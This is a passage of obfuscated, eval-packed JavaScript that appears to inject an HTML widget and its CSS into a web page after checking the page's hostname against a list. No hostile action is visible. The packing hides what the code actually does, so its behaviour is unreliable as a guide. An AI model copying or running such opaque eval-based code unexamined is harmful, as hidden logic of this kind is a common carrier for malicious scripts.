87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','168pfYsGf','501mDvnoE','3133691ilTJHp','replace','24960XtElqL','47490NbsKio','split','3396nVzubU','4438884sAmLXr','10239390tQuigX','172XzCLrh','\x5cw+','5AvbmGd'];a0_0x5277=function(){return _0x53a239;};return a0_0x5277();}function a0_0x25a8(_0xd4ff2a,_0xe396bf){var _0x5277d1=a0_0x5277();return a0_0x25a8=function(_0x25a88b,_0x3de97b){_0x25a88b=_0x25a88b-0xe6;var _0x29e530=_0x5277d1[_0x25a88b];return _0x29e530;},a0_0x25a8(_0xd4ff2a,_0xe396bf);}var a0_0x35010a=a0_0x25a8;(function(_0x5f1120,_0x2bfdf9){var _0xa050f4=a0_0x25a8,_0x5748d4=_0x5f1120();while(!![]){try{var _0x194615=parseInt(_0xa050f4(0xea))/0x1*(parseInt(_0xa050f4(0xf0))/0x2)+parseInt(_0xa050f4(0xee))/0x3*(-parseInt(_0xa050f4(0xf3))/0x4)+-parseInt(_0xa050f4(0xf5))/0x5*(parseInt(_0xa050f4(0xf1))/0x6)+-parseInt(_0xa050f4(0xf6))/0x7*(parseInt(_0xa050f4(0xed))/0x8)+-parseInt(_0xa050f4(0xf2))/0x9+-parseInt(_0xa050f4(0xe7))/0xa+parseInt(_0xa050f4(0xeb))/0xb*(parseInt(_0xa050f4(0xe9))/0xc);if(_0x194615===_0x2bfdf9)break;else _0x5748d4['push'](_0x5748d4['shift']());}catch(_0x5ea802){_0x5748d4['push'](_0x5748d4['shift']());}}}(a0_0x5277,0x9f08a),eval(function(_0x186639,_0xf0fb1b,_0xc97269,_0x51fb00,_0x31f8ef,_0x5d616b){var _0x3b3b57=a0_0x25a8;_0x31f8ef=function(_0x39fdaa){return _0x39fdaa;};if(!''['replace'](/^/,String)){while(_0xc97269--){_0x5d616b[_0xc97269]=_0x51fb00[_0xc97269]||_0xc97269;}_0x51fb00=[function(_0x48da7f){return _0x5d616b[_0x48da7f];}],_0x31f8ef=function(){var _0x44fb3c=a0_0x25a8;return _0x44fb3c(0xf4);},_0xc97269=0x1;};while(_0xc97269--){_0x51fb00[_0xc97269]&&(_0x186639=_0x186639[_0x3b3b57(0xec)](new RegExp('\x5cb'+_0x31f8ef(_0xc97269)+'\x5cb','g'),_0x51fb00[_0xc97269]));}return _0x186639;}(a0_0x35010a(0xe8),0xa,0x324,a0_0x35010a(0xe6)[a0_0x35010a(0xef)]('|'),0x0,{})));try{onLoad();}catch(a0_0xad7f74){};